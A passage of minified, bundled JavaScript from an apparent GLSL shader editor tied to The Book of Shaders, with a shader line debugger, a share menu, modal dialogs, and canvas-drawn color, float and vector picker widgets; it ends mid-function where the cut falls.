t=this.main.editor;t.clearGutter("breakpoints"),this.overlay&&t.removeOverlay(this.overlay,!0),this.variable=null,this.type=null,this.debbuging&&this.main.shader.canvas.load(this.main.options.frag_header+this.main.editor.getValue()+this.main.options.frag_footer),this.debbuging=!1,this.active&&this.active.setAttribute("class","ge_assing_marker"),this.active=!1}}},{key:"debugLine",value:function(e){if(this.type&&this.variable){for(var t=this.main.editor,n="",r=0;r<e+1;r++)n+=t.getLine(r)+"\n";n+="\tgl_FragColor = ","float"===this.type?n+="vec4(vec3("+this.variable+"),1.)":"vec2"===this.type?n+="vec4(vec3("+this.variable+",0.),1.)":"vec3"===this.type?n+="vec4("+this.variable+",1.)":"vec4"===this.type&&(n+=this.variable),n+=";\n}\n",this.main.shader.canvas.load(n),this.debbuging=!0,this.main.shader.canvas.isValid||(console.log("Something went wrong and the debugger did not work for",this.type,this.variable," , so I will stop and clean"),this.clean(),this.main.errorsDisplay&&this.main.errorsDisplay.clean())}}}]),e}();n["default"]=l,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],122:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/get")["default"],i=e("babel-runtime/helpers/inherits")["default"],o=e("babel-runtime/helpers/class-call-check")["default"],s=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var a=e("../MenuItem"),l=s(a),c=e("./Modal"),u=s(c),f=e("../../io/share"),h=function(e){function t(e,n){var i=this;o(this,t),r(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,e,n),this.main=n.main,this.save=new l["default"](this.el,"ge_sub_menu","Download file",function(e){n.main.download()}),this.codeURL=new l["default"](this.el,"ge_sub_menu","Code URL...",function(e){(0,f.saveOnServer)(i.main,function(e){prompt("Use this url to share your code","http://thebookofshaders.com/edit.php?log="+e.name),i.removeModal()})}),this.shaderURL=new l["default"](this.el,"ge_sub_menu","Artwork URL...",function(e){(0,f.saveOnServer)(i.main,function(e){prompt("Use this url to share your artwork","http://player.thebookofshaders.com/?log="+e.name),i.removeModal()})});var s=new l["default"](this.el,"ge_sub_menu "+this.getModalClass(),"[o]",function(e){s.el.innerHTML="[o]... adding to collection",(0,f.saveOnServer)(i.main,function(e){(0,f.createOpenFrameArtwork)(i.main,e.name,e.url,function(e){e?s.el.innerHTML="[o]... added!":s.el.innerHTML="[o]... failed :(",setTimeout(function(){s.el.innerHTML="[o]",i.removeModal()},4e3)})})})}return i(t,e),t}(u["default"]);n["default"]=h,t.exports=n["default"]},{"../../io/share":112,"../MenuItem":120,"./Modal":123,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],123:[function(e,t,n){"use strict";function r(e,t,n,r){var i=void 0;return e.addEventListener(t,i=function(e){n.call(r,e)},!1),i}function i(e,t,n){e.removeEventListener(t,n,!1)}var o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.addEvent=r,n.removeEvent=i;var a=e("../../tools/mixin"),l=function(){function e(t,n){s(this,e),(0,a.subscribeMixin)(this),this.CSS_PREFIX=t,n=n||{};for(var r in n)this[r]=n[r];if(this.el=document.createElement("div"),this.el.className=this.CSS_PREFIX+"_modal ge_modal",this.el.style.backgroundColor=this.bgColor,this.el.innerHTML=this.innerHTML||"",
this.elements)for(var i=0;i<this.elements.length;i++)this.el.appendChild(this.elements[i]);this.isVisible=!1}return o(e,[{key:"close",value:function(){this.trigger("close")}},{key:"showAt",value:function(e){var t=e.cursorCoords(!0,"page"),n=t.left,r=t.top;r+=30,this.presentModal(n,r)}},{key:"presentModal",value:function(e,t){var n=this;window.setTimeout(function(){n.onClickOutsideHandler=r(document.body,"click",n.onClickOutside,n),n.onKeyPressHandler=r(window,"keydown",n.onKeyPress,n)},0),this.isVisible=!0,this.el.style.left=e+"px",this.el.style.top=t+"px",this.el.style.width=this.width+"px",this.el.style.height=this.height+"px",console.log(this.position),this.position&&(this.el.style.position=this.position),document.body.appendChild(this.el),this.trigger("show")}},{key:"getModalClass",value:function(){return this.CSS_PREFIX+"modal"}},{key:"onKeyPress",value:function(e){this.removeModal()}},{key:"onClickOutside",value:function(e){if(e.target!==document.body){for(var t=e.target;t!==document.documentElement&&!t.classList.contains(this.getModalClass());)t=t.parentNode;t.classList.contains(this.getModalClass())||this.removeModal()}}},{key:"removeModal",value:function(){this.el&&this.el.parentNode&&this.el.parentNode.removeChild(this.el),i(document.body,"click",this.onClickOutsideHandler),this.onClickOutsideHandler=null,i(window,"keydown",this.onKeyPressHandler),this.onKeyPressHandler=null,this.close(),this.isVisible=!1}}]),e}();n["default"]=l},{"../../tools/mixin":115,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],124:[function(e,t,n){"use strict";function r(e,t,n,r,i){var o=t[0]||t,s=t[1]||t,a=n[0]||n,l=n[1]||n,c=360,u=Math.PI/180;for(e.save(),e.translate(o-a,s-l),e.scale(a,l),r=c/r||360;c>0;c-=r)e.beginPath(),360!==r&&e.moveTo(1,1),e.arc(1,1,1,(c-r/2-1)*u,(c+r/2+1)*u),i?i(e,c):(e.fillStyle="black",e.fill());e.restore()}function i(e,t,n,i,o){o=o||1,n=[(n[0]||n)-o/2,(n[1]||n)-o/2],r(e,t,n,1,function(e,t){e.restore(),e.lineWidth=o,e.strokeStyle=i||"#000",e.stroke()})}var o=e("babel-runtime/helpers/get")["default"],s=e("babel-runtime/helpers/inherits")["default"],a=e("babel-runtime/helpers/create-class")["default"],l=e("babel-runtime/helpers/class-call-check")["default"],c=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var u=e("./Picker"),f=c(u),h=e("./types/Color"),d=c(h),p=e("../../tools/common"),g=e("../../tools/interactiveDom"),v=void 0,m=0,y=void 0,b=function(e){function t(){var e=arguments.length<=0||void 0===arguments[0]?"vec3(1.0,0.0,0.0)":arguments[0],n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];l(this,t),o(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,"ge_colorpicker_",n),this.width=250,this.height=250,this.disc={width:200,height:200},this.barlum={width:25,height:200},this.setValue(e),this.init()}return s(t,e),a(t,[{key:"init",value:function(){var e=this;if(!y){var t=document.createElement("div"),n=document.createElement("div"),r=document.createElement("div"),i=document.createElement("canvas"),o=document.createElement("div"),s=document.createElement("div"),a=document.createElement("div"),l=document.createElement("div"),c=document.createElement("canvas"),u=document.createElement("div"),f=document.createElement("div"),h=document.createElement("div");t.className=this.CSS_PREFIX+"modal ge_picker_modal",t.style.backgroundColor=this.bgColor,n.className=this.CSS_PREFIX+"patch",n.style.backgroundColor=this.bgColor,r.className=this.CSS_PREFIX+"hsv-map",i.className=this.CSS_PREFIX+"disc",i.style.backgroundColor=this.bgColor,o.className=this.CSS_PREFIX+"disc-cover",s.className=this.CSS_PREFIX+"disc-cursor",a.className=this.CSS_PREFIX+"bar-bg",l.className=this.CSS_PREFIX+"bar-white",c.className=this.CSS_PREFIX+"bar-luminance",u.className=this.CSS_PREFIX+"bar-cursors",f.className=this.CSS_PREFIX+"bar-cursor-left",h.className=this.CSS_PREFIX+"bar-cursor-right",r.id="cp-map",u.id="cp-bar",t.appendChild(n),t.appendChild(r),r.appendChild(i),r.appendChild(o),r.appendChild(s),r.appendChild(a),r.appendChild(l),r.appendChild(c),r.appendChild(u),u.appendChild(f),u.appendChild(h),y=t}if(this.el=y.cloneNode(!0),(0,g.subscribeInteractiveDom)(this.el,{move:!0,resize:!1,snap:!1}),this.dom={},this.dom.hsvMap=this.el.querySelector(".ge_colorpicker_hsv-map"),this.dom.hsvMapCover=this.dom.hsvMap.children[1],this.dom.hsvMapCursor=this.dom.hsvMap.children[2],this.dom.hsvBarBGLayer=this.dom.hsvMap.children[3],this.dom.hsvBarWhiteLayer=this.dom.hsvMap.children[4],this.dom.hsvBarCursors=this.dom.hsvMap.children[6],this.dom.hsvLeftCursor=this.dom.hsvBarCursors.children[0],this.dom.hsvRightCursor=this.dom.hsvBarCursors.children[1],this.dom.colorDisc=this.el.querySelector(".ge_colorpicker_disc"),this.dom.luminanceBar=this.el.querySelector(".ge_colorpicker_bar-luminance"),this.link_button){var d=document.createElement("div");d.innerHTML="+",d.className=this.CSS_PREFIX+"link-button",d.style.color=this.fgColor,this.el.appendChild(d),d.addEventListener("click",function(){e.trigger("link_button",e.value),"function"==typeof e.link_button&&e.link_button(e.value),e.removeModal()})}}},{key:"draw",value:function(){var e=this.el.querySelector(".ge_colorpicker_patch");e.style.backgroundColor=this.value.getString("rgb");var t=this.value.colors,n=this.dom.colorDisc.offsetHeight/2,r=2*Math.PI,i=Math.cos(r-t.hsv.h*r),o=Math.sin(r-t.hsv.h*r),s=t.hsv.s*(n-5);this.dom.hsvMapCover.style.opacity=1-t.hsv.v/255,this.dom.hsvBarWhiteLayer.style.opacity=1-t.hsv.s,this.dom.hsvBarBGLayer.style.backgroundColor="rgb("+t.hueRGB.r+","+t.hueRGB.g+","+t.hueRGB.b+")",this.dom.hsvMapCursor.style.cssText="left: "+(i*s+n)+"px;top: "+(o*s+n)+"px;border-color: "+(t.luminance>.22?"#333;":"#ddd"),t.luminance>.22?this.dom.hsvBarCursors.classList.add("ge_colorpicker_dark"):this.dom.hsvBarCursors.classList.remove("ge_colorpicker_dark"),this.dom.hsvLeftCursor&&(this.dom.hsvLeftCursor.style.top=this.dom.hsvRightCursor.style.top=(1-t.hsv.v/255)*n*2+"px")}},{key:"presentModal",value:function(e,n){o(Object.getPrototypeOf(t.prototype),"presentModal",this).call(this,e,n),this.onHsvDownHandler=(0,u.addEvent)(this.dom.hsvMap,"mousedown",this.onHsvDown,this);var s=this.dom.colorDisc;if(s.getContext){var a=s.getContext("2d"),l=(0,p.getDevicePixelRatio)(a),c=this.disc.width/l,f=this.disc.height/l;this.dom.colorDisc.width=c*l,this.dom.colorDisc.height=f*l,a.scale(l,l),r(a,[c/2,f/2],[c/2-1,f/2-1],360,function(e,t){var n=e.createRadialGradient(1,1,1,1,1,0);n.addColorStop(0,"hsl("+(360-t+0)+", 100%, 50%)"),n.addColorStop(1,"#fff"),e.fillStyle=n,e.fill()}),i(a,[c/2,f/2],[c/2,f/2],this.bgColor,2/l);var h=this.dom.luminanceBar.getContext("2d");this.dom.luminanceBar.width=this.barlum.width,this.dom.luminanceBar.height=this.barlum.height*l,h.scale(l,l);var d=h.createLinearGradient(0,0,0,this.barlum.height/l);d.addColorStop(0,"transparent"),d.addColorStop(1,"black"),h.fillStyle=d,h.fillRect(0,0,30,200)}this.draw()}},{key:"setValue",value:function(e){this.value=new d["default"](e)}},{key:"onHsvDown",value:function(e){var t=e.target||e.srcElement;e.preventDefault(),v=t.id?t:t.parentNode,m=v.offsetHeight,this.onHsvMoveHandler=(0,u.addEvent)(this.el,"mousemove",this.onHsvMove,this),this.onHsvUpHandler=(0,u.addEvent)(window,"mouseup",this.onHsvUp,this),this.onHsvMove(e),this.dom.hsvMap.classList.add("ge_colorpicker_no-cursor"),this.renderer.start()}},{key:"onHsvMove",value:function(e){e.preventDefault(),e.stopPropagation();var t=void 0,n=void 0,r=void 0,i=void 0,o=void 0;if(e.target===this.dom.hsvMapCover&&v===this.dom.hsvMap)t=m/2,n=e.offsetX-t,r=e.offsetY-t,i=(360-(180*Math.atan2(r,n)/Math.PI+(r<0?360:0)))/360,o=Math.sqrt(n*n+r*r)/t,this.value.set({h:i,s:o},"hsv");else if(e.target===this.dom.hsvBarCursors&&v===this.dom.hsvBarCursors){var s=(m-e.offsetY)/m;s=255*Math.max(0,Math.min(1,s)),this.value.set({v:s},"hsv")}this.trigger("changed",this.value)}},{key:"onHsvUp",value:function(e){this.renderer.stop(),this.dom.hsvMap.classList.remove("ge_colorpicker_no-cursor"),this.destroyEvents()}},{key:"destroyEvents",value:function(){(0,u.removeEvent)(this.el,"mousemove",this.onHsvMoveHandler),this.onHsvMoveHandler=null,(0,u.removeEvent)(window,"mouseup",this.onHsvUpHandler),this.onHsvUpHandler=null}},{key:"close",value:function(){this.destroyEvents(),(0,u.removeEvent)(this.dom.hsvMap,"mousedown",this.onHsvDownHandler),this.onHsvDownHandler=null}}]),t}(f["default"]);n["default"]=b,t.exports=n["default"]},{"../../tools/common":113,"../../tools/interactiveDom":114,"./Picker":126,"./types/Color":129,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],125:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/get")["default"],i=e("babel-runtime/helpers/inherits")["default"],o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"],a=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var l=e("./Picker"),c=a(l),u=e("./types/Float"),f=a(u),h=function(e){function t(e,n){s(this,t),r(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,"ge_floatpicker_",n),this.width=this.width||250,this.height=this.height||40,this.prevOffset=0,this.scale=2,this.setValue(e||1),this.create()}return i(t,e),o(t,[{key:"draw",value:function(){this.ctx.clearRect(0,0,this.width,this.height),this.ctx.strokeStyle=this.dimColor,this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(0,.5+.5*this.height),this.ctx.lineTo(0+this.width,.5+.5*this.height),this.ctx.closePath(),this.ctx.stroke(),this.ctx.strokeStyle=this.fnColor,this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(.5*this.width,0),this.ctx.lineTo(.5*this.width,this.height),this.ctx.closePath(),this.ctx.stroke(),this.ctx.fillStyle=this.overPoint?this.selColor:this.fnColor,this.ctx.beginPath(),this.ctx.moveTo(.5*this.width,5),this.ctx.lineTo(.48*this.width,0),this.ctx.lineTo(.52*this.width,0),this.ctx.closePath(),this.ctx.fill();var e=3,t=40,n=this.width/t,r=t*e,i=this.offsetX;Math.abs(this.offsetX-.5*this.width)>.5*this.width&&(i=(this.offsetX-.5*this.width)%(.5*this.width)+this.width),this.ctx.strokeStyle=this.dimColor,this.ctx.beginPath();for(var o=0;o<r;o++){var s=o%(t/2)===0?.35*this.height:o%(t/4)===0?.2*this.height:.1*this.height;this.ctx.moveTo(o*n-i,.5*this.height-s),this.ctx.lineTo(o*n-i,.5*this.height+s)}this.ctx.stroke();var a=Math.round((this.value-this.min)/this.range*this.width);this.ctx.strokeStyle=this.overPoint?this.selColor:this.fnColor,this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(this.offsetX+a,.5*this.height),this.ctx.lineTo(this.offsetX+a,this.height),this.ctx.closePath(),this.ctx.stroke(),this.overPoint=!1}},{key:"onMouseDown",value:function(e){this.prevOffset=e.offsetX,r(Object.getPrototypeOf(t.prototype),"onMouseDown",this).call(this,e)}},{key:"onMouseMove",value:function(e){var t=e.offsetX,n=t-this.prevOffset,r=this.offsetX-n,i=this.width/this.scale;this.setValue(r/i),this.prevOffset=t;var o=new f["default"](this.getValue());this.trigger("changed",o),this.overPoint=!0}},{key:"setValue",value:function(e){"string"==typeof e?this.value=parseFloat(e):"number"==typeof e&&(this.value=e);var t=this.width/this.scale;this.offsetX=this.value*t}}]),t}(c["default"]);n["default"]=h,t.exports=n["default"]},{"./Picker":126,"./types/Float":131,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],126:[function(e,t,n){"use strict";function r(e,t,n,r){var i=void 0;return e.addEventListener(t,i=function(e){n.call(r,e)},!1),i}function i(e,t,n){e.removeEventListener(t,n,!1)}var o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.addEvent=r,n.removeEvent=i;var a=e("../../tools/common"),l=e("../../tools/mixin"),c=function(){function e(t,n){var r=this;s(this,e),(0,l.subscribeMixin)(this),this.CSS_PREFIX=t,this.bgColor="rgb(46, 48, 51)",this.dimColor="rgb(100, 100, 100)",this.fnColor="rgb(230, 230, 230)",this.selColor="rgb(133, 204, 196)",n=n||{};for(var i in n)this[i]=n[i];this.renderer={frame:null,drawFrame:function(){r.el&&r.draw()},start:function(){r.renderer.drawFrame(),r.renderer.frame=window.requestAnimationFrame(r.renderer.start)},stop:function(){window.cancelAnimationFrame(r.renderer.frame)}},this.isVisible=!1}return o(e,[{key:"create",value:function(){this.el=document.createElement("div"),this.el.className=this.CSS_PREFIX+"modal ge_picker_modal",this.el.style.backgroundColor=this.bgColor,this.canvas=document.createElement("canvas"),this.canvas.className=this.CSS_PREFIX+"canvas ge_picker_canvas",this.canvas.style.backgroundColor=this.bgColor,this.el.appendChild(this.canvas),this.ctx=this.canvas.getContext("2d");var e=(0,a.getDevicePixelRatio)(this.ctx);this.canvas.width=this.width*e,this.canvas.height=this.height*e,this.ctx.scale(e,e)}},{key:"draw",value:function(){}},{key:"close",value:function(){this.destroyEvents(),i(this.el,"mousedown",this.onMouseDownHandler),this.onMouseDownHandler=null}},{key:"destroyEvents",value:function(){i(this.el,"mousemove",this.onMouseMoveHandler),this.onMouseMoveHandler=null,i(window,"mouseup",this.onMouseUpHandler),this.onMouseUpHandler=null}},{key:"setValue",value:function(e){this.value=e}},{key:"getValue",value:function(){return this.value}},{key:"showAt",value:function(e){var t=e.cursorCoords(!0,"page"),n=t.left,r=t.top;n-=.5*this.width,r+=30,this.presentModal(n,r)}},{key:"presentModal",value:function(e,t){var n=this;window.setTimeout(function(){n.onClickOutsideHandler=r(document.body,"click",n.onClickOutside,n),n.onKeyPressHandler=r(window,"keydown",n.onKeyPress,n)},0),this.isVisible=!0,this.el.style.left=e+"px",this.el.style.top=t+"px",this.el.style.width=this.width+"px",this.el.style.height=this.height+"px",document.body.appendChild(this.el),this.onMouseDownHandler=r(this.el,"mousedown",this.onMouseDown,this),this.renderer.drawFrame()}},{key:"removeModal",value:function(){this.el&&this.el.parentNode&&this.el.parentNode.removeChild(this.el),i(document.body,"click",this.onClickOutsideHandler),this.onClickOutsideHandler=null,i(window,"keydown",this.onKeyPressHandler),this.onKeyPressHandler=null,this.close(),this.isVisible=!1}},{key:"onKeyPress",value:function(e){this.removeModal()}},{key:"onClickOutside",value:function(e){if(e.target!==document.body){for(var t=e.target;t!==document.documentElement&&!t.classList.contains(this.CSS_PREFIX+"modal");)t=t.parentNode;t.classList.contains(this.CSS_PREFIX+"modal")||this.removeModal()}}},{key:"onMouseDown",value:function(e){e.preventDefault(),this.onMouseMoveHandler=r(this.el,"mousemove",this.onMouseMove,this),this.onMouseUpHandler=r(window,"mouseup",this.onMouseUp,this),this.onMouseMove(e),this.renderer.start()}},{key:"onMouseMove",value:function(e){}},{key:"onMouseUp",value:function(e){this.renderer.stop(),this.destroyEvents()}}]),e}();n["default"]=c},{"../../tools/common":113,"../../tools/mixin":115,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],127:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/get")["default"],i=e("babel-runtime/helpers/inherits")["default"],o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"],a=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var l=e("./Picker"),c=a(l),u=e("./types/Vector"),f=a(u),h=function(e){function t(e,n){s(this,t),r(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,"ge_vec2picker_",n),this.width=this.width||200,this.height=this.height||200,this.min=this.min||-1,this.max=this.max||1,this.size=this.size||6,this.range=this.max-this.min,this.overPoint=!1;var i=(this.range/2-this.max)*-1;this.setValue(e||[i,i]),this.create()}return i(t,e),o(t,[{key:"draw",value:function(){this.ctx.clearRect(0,0,this.width,this.height),this.ctx.strokeStyle=this.dimColor,this.ctx.lineWidth=2,this.ctx.strokeRect(0,0,this.width,this.height),this.ctx.beginPath(),this.ctx.lineWidth=.25;for(var e=20,t=this.width/e,n=0;n<e;n++)this.ctx.moveTo(n*t,0),this.ctx.lineTo(n*t,this.height),this.ctx.moveTo(0,n*t),this.ctx.lineTo(this.width,n*t);this.ctx.stroke(),this.ctx.strokeStyle=this.dimColor,this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(0,.5+.5*this.height),this.ctx.lineTo(this.width,.5+.5*this.height),this.ctx.closePath(),this.ctx.stroke(),this.ctx.beginPath(),this.ctx.moveTo(.5+.5*this.width,0),this.ctx.lineTo(.5+.5*this.width,this.height),this.ctx.closePath(),this.ctx.stroke();var r=Math.round((this.value.x-this.min)/this.range*this.width),i=Math.round((1-(this.value.y-this.min)/this.range)*this.height),o=this.size/2;r<o&&(r=o),r>this.width-o&&(r=this.width-o),i<o&&(i=o),i>this.height-o&&(i=this.height-o),this.ctx.fillStyle=this.overPoint?this.selColor:this.fnColor,this.ctx.beginPath();var s=this.overPoint?4:2;this.ctx.arc(r,i,s,0,2*Math.PI,!1),this.ctx.fill(),this.ctx.restore(),this.overPoint=!1}},{key:"onMouseMove",value:function(e){var t=e.offsetX,n=e.offsetY;this.value.x=this.range/this.width*t-(this.range-this.max),this.value.y=(this.range/this.height*n-(this.range-this.max))*-1,this.trigger("changed",this.value),this.overPoint=!0}},{key:"setValue",value:function(e){this.value=new f["default"](e)}}]),t}(c["default"]);n["default"]=h,t.exports=n["default"]},{"./Picker":126,"./types/Vector":133,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],128:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/get")["default"],i=e("babel-runtime/helpers/inherits")["default"],o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"],a=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var l=e("./Picker"),c=a(l),u=e("./types/Vector"),f=a(u),h=e("./types/Matrix"),d=a(h),p=function(e){function t(e,n){s(this,t),r(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,"ge_vec3picker_",n),this.width=this.width||200,this.height=this.width||200,this.scale=50,this.setValue(e||[0,0,1]),this.create(),this.camera=new d["default"],this.shapes=[],this.center=[0,0,0],this.shapes.push({edgeColour:this.dimColor,nodes:[[this.width/2-50,this.height/2,100],[this.width/2+50,this.height/2,100],[this.width/2,this.height/2-50,100],[this.width/2,this.height/2+50,100],[this.width/2,this.height/2,50],[this.width/2,this.height/2,150]],edges:[[0,1],[2,3],[4,5]]}),this.shapes.push({textColour:this.fnColor,nodes:[[this.width/2+68,this.height/2,100],[this.width/2-68,this.height/2,100],[this.width/2,this.height/2+68,100],[this.width/2,this.height/2-68,100],[this.width/2,this.height/2,168],[this.width/2,this.height/2,32]],text:["x","-x","y","-y","z","-z"]}),this.setCenter(this.width/2,this.height/2,100),this.dragOffset=[0,0],this.overPoint=!1}return i(t,e),o(t,[{key:"setCenter",value:function(e,t,n){for(var r in this.shapes){var i=this.shapes[r];for(var o in i.nodes)i.nodes[o][0]-=e,i.nodes[o][1]-=t,i.nodes[o][2]-=n}this.center=[e,t,n]}},{key:"viewFromCamera",value:function(e){var t=this.camera.getMult(e);return t.add(this.center),[t.x,this.height-t.y]}},{key:"draw",value:function(){this.ctx.clearRect(0,0,this.width,this.height);for(var e in this.shapes){var t=this.shapes[e];t.edgeColour&&this.drawShapeEdges(t),t.nodeColour&&this.drawShapeNodes(t),t.text&&this.drawShapeText(t)}this.drawShapeEdges({edgeColour:this.fnColor,nodes:[[0,0,0],this.point],edges:[[0,1]]}),this.drawShapeNodes({nodeColour:this.overPoint?this.selColor:this.fnColor,nodeRadius:this.overPoint?4:2,nodes:[this.point]})}},{key:"drawShapeEdges",value:function(e){var t=e.nodes;this.ctx.strokeStyle=e.edgeColour;for(var n in e.edges){var r=this.viewFromCamera(t[e.edges[n][0]]);this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(r[0],r[1]),r=this.viewFromCamera(t[e.edges[n][1]]),this.ctx.lineTo(r[0],r[1]),this.ctx.stroke()}}},{key:"drawShapeNodes",value:function(e){var t=e.nodeRadius||4;this.ctx.fillStyle=e.nodeColour;for(var n in e.nodes){var r=this.viewFromCamera(e.nodes[n]);this.ctx.beginPath(),this.ctx.arc(r[0],r[1],t,0,2*Math.PI,!1),this.ctx.fill()}}},{key:"drawShapeText",value:function(e){this.ctx.fillStyle=e.textColour;for(var t in e.nodes){var n=this.viewFromCamera(e.nodes[t]);this.ctx.textBaseline="middle",this.ctx.fillText(e.text[t],n[0],n[1])}}},{key:"onMouseDown",value:function(e){var n=[e.offsetX,e.offsetY];this.dragOffset=n;var i=new f["default"](this.viewFromCamera(this.point)),o=i.getSub(n);this.overPoint=o.getLength()<10,r(Object.getPrototypeOf(t.prototype),"onMouseDown",this).call(this,e),this.onMouseUpHandler=(0,l.addEvent)(this.el,"dblclick",this.onDbClick,this)}},{key:"onMouseMove",value:function(e){var t=e.offsetX,n=e.offsetY,r=.01*(t-this.dragOffset[0]),i=.01*(n-this.dragOffset[1]);if(this.overPoint){var o=this.camera.getInv(),s=o.getMult([r,-i,0]);s.mult(2),this.value.add(s),this.point=[this.value.x*this.scale,this.value.y*this.scale,this.value.z*this.scale],this.trigger("changed",this.value)}else this.camera.rotateX(i),this.camera.rotateY(r);this.dragOffset=[t,n]}},{key:"onDbClick",value:function(e){var t=new f["default"]([e.offsetX,e.offsetY]),n={x:[68,0,0],neg_x:[-68,0,0],y:[0,68,100],neg_y:[0,-68,0]},r="";for(var i in n){var o=new f["default"](this.viewFromCamera(n[i])),s=o.getSub(t);if(s.getLength()<10){r=i;break}}this.camera=new d["default"],"x"===r?this.camera.rotateY(-1.57079632679):"neg_x"===r?this.camera.rotateY(1.57079632679):"y"===r?this.camera.rotateX(-1.57079632679):"neg_y"===r&&this.camera.rotateX(1.57079632679),this.draw()}},{key:"destroyEvents",value:function(){r(Object.getPrototypeOf(t.prototype),"destroyEvents",this).call(this),(0,l.removeEvent)(this.el,"dblclick",this.onDbClick),this.onMouseMoveHandler=null}},{key:"setValue",value:function(e){this.value=new f["default"](e),this.point=[this.value.x*this.scale,this.value.y*this.scale,this.value.z*this.scale]}}]),t}(c["default"]);n["default"]=p,t.exports=n["default"]},{"./Picker":126,"./types/Matrix":132,"./types/Vector":133,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],129:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=e("./ColorConverter"),a=o(s),l=function(){function e(t){i(this,e),this.colors={},this.set(t)}return r(e,[{key:"set",value:function(e,t){if("number"==typeof e){t=t?t:"rgb",this.colors[t]={};for(var n=3;n--;){var r=t[n]||t.charAt(n);this.colors[t][r]=e}}else if("string"==typeof e){var i=e.replace(/(?:#|\)|%)/g,"").split("(");if(i[1]){var o=(i[1]||"").split(/,\s*/);t=t?t:i[1]?i[0].substr(0,3):"rgb",this.set(o,t)}else this.set((0,s.getColorAsRGB)(e),"rgb")}else if(e)if(Array.isArray(e)){var r="";t=t||"rgb",this.colors[t]=this.colors[t]||{};for(var l=3;l--;){r=t[l]||t.charAt(l);var c=e.length>=3?l:0;this.colors[t][r]=parseFloat(e[c])}4===e.length&&(this.colors.alpha=parseFloat(e[3]))}else if(t)for(var u in e)this.colors[t][u]=(0,s.limitValue)(e[u]/(0,s.getValueRanges)(t)[u][1],0,1)*(0,s.getValueRanges)(t)[u][1];if(t){if("rgb"!==t){var f=a["default"];this.colors.rgb=f[t+"2rgb"](this.colors[t])}this.convert(t),this.colors.hueRGB=a["default"].hue2RGB(this.colors.hsv.h),this.colors.luminance=(0,s.getLuminance)(this.colors.rgb)}}},{key:"convert",value:function t(e){var t=a["default"],n=(0,s.getValueRanges)(),r={hsl:"hsv",cmyk:"cmy",rgb:e};if("alpha"!==e)for(var i in n)if(!n[i][i]&&e!==i&&"XYZ"!==i){var o=r[i]||"rgb";this.colors[i]=t[o+"2"+i](this.colors[o])}}},{key:"get",value:function(e){if("rgb"!==e){var t=a["default"];return this.colors[e]=t["rgb2"+e](this.colors.rgb),this.colors[e]}return this.colors.rgb}},{key:"getString",value:function(e){if("HEX"===e){var t=a["default"];return t["rgb2"+e](this.colors.rgb)}var n=this.get(e),r=e,i="";"vec"===e&&(r+=this.colors.alpha?4:3),r+="(";for(var o=0;o<3;o++)i=e[o]||e.charAt(o),r+="vec"===e?n[i].toFixed(3):Math.floor(n[i]),2!==o&&(r+=",");return this.colors.alpha&&(r+=","+this.colors.alpha.toFixed(3)),r+=")"}},{key:"uniformType",value:function(){return this.colors.alpha?"vec4":"vec3"}},{key:"uniformValue",value:function(){var e=this.get("vec"),t=[e.v,e.e,e.c];return this.colors.alpha&&t.push(this.colors.alpha),t}},{key:"uniformMethod",value:function(e){return this.colors.alpha?"4f":"3f"}}]),e}();n["default"]=l,t.exports=n["default"]},{"./ColorConverter":130,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13}],130:[function(e,t,n){"use strict";function r(e,t,n){return e>n?n:e<t?t:e}function i(e,t){for(var 